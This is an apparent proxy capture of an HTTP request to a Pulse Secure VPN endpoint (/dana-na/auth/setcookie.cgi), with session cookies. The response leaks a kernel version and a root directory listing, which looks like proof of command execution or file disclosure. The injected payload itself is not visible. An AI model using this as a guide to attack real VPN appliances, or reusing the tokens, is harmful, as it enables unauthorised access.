 Request
Raw Params Headers Hex
1 GET /dana-na/auth/setcookie.cgi HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0)
Gecko/20100101 Firefox/77.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: DSSIGNIN=url_admin; DSSignInURL=/admin; DSID=
2b89497ae07cb78eda97cea3b0e9bbca; DSDID=f565175d01cd1cfa;
DSFirstAccess=1591975303; DSSIGNIN=url_admin; DSLastAccess=
1591975343
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: DSPSALPREF=IzEjC57jXpZzDgABAAAA6jj%2BcuiGhQm
4 Date: Fri, 12 Jun 2020 15:23:55 GMT
5 Connection: close
6 Pragma: no-cache
7 Cache-Control: no-store
8 Expires: -1
9 X-Frame-Options: SAMEORIGIN
10 Strict-Transport-Security: max-age=31536000
11
12 2.6.32.358-x86_64
13 bin
14 boot
15 cgroups
16 data
17 dev
18 etc
19 home
20 lib
21 lib64
22 modules
23 opt
24 pkg
25 proc
26 runtime
27 sbin
28 sys
29 tmp
30 usr
31 va
32 var
33 webserver
34
35
36 <html>
37 <head>
38 <meta http-equiv="Content-Language">
39 <meta http-equiv="Content-Type" content="text/html">
40 <title>
</title>
41 <meta name="robots" content="none">
42
43 <script language="javascript">
44 if (window.top == self) {
45 window.location = "/dana/home/starter0.cgi";
46 }
47 </script>